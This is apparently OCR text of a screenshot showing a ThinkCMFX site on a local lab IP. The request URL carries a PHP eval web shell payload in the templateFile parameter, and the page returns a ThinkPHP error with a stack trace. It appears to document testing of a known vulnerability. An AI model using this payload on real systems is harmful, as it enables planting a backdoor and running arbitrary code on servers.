 不安全 | 192.168.50.138:9096/ThinkCMFX/ThinkCMFX/?a=display&templateFile=<?php%20eval($_POST["6666"]);?>
应用 百度 苏宁易购 搜索 淘宝 JD 京东 天猫 Gmail YouTube 地图 哔哩哔哩 ( ゜- ゜)つ... 网络空间安全搜索... 已导入 已导入
英语 中文（简体）
Google Translate
:)
模板不存在:themes/simplebootx/Portal/Index/.html
错误位置
FILE: C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php LINE: 232
TRACE
#0 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(232): E('\xE6\xA8\xA1\xE6\x9D\xBF\xE4\xB8\x8D\xE5\xAD\x98\xE5\x9C\xA8...')
#1 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\application\Common\Controller\HomebaseController.class.php(113): Common\Controller\HomebaseController->parseTemplate(' #2 [internal
function]: Common\Controller\HomebaseController->display(' #3 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(171): ReflectionMethod-
>invokeArgs(Object(Portal\Controller\IndexController), Array)
#4 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(110): Think\App::invokeAction(Object(Portal\Controller\IndexController), 'display')
#5 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\App.class.php(204): Think\App::exec()
#6 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\Library\Think\Think.class.php(120): Think\App::run()
#7 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\simplewind\Core\ThinkPHP.php(97): Think\Think::start()
#8 C:\PHP\WWW\ThinkCMFX\ThinkCMFX\index.php(59): require('C:\\PHP\\WWW\\Thin...')
#9 {main}
ThinkCMF (Simple content manage Framework ) -- [ WE CAN DO IT MORE SIMPLE ]